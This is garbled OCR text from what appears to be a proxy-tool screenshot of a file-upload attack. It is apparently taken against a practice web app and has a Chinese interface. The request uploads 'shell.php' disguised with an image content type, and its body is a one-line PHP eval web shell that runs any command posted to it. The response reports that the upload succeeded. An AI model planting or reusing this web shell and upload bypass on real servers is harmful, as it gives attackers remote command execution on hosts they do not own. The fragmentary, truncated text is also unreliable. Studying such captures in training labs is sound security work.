 请求
Pretty 原始 \n Actions
MAX_FILE_SIZE"
22
23 100000
24 -----------------------------181309173137729090
004212332133
25 Content-Disposition: form-data; name="uploaded"
; filename="shell.php"
26 Content-Type: image/jpeg
27
28 <?php @eval($_POST["cmd"]);?>
29 -----------------------------181309173137729090
004212332133
30 Content-Disposition: form-data; name="Upload"
31
响应
Pretty 原始 Render \n Actions
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Uplo
82
83 /form>
84 pre>
../../hackable/uploads/shell.php succesfully u
/pre>
85 iv>
86
87 >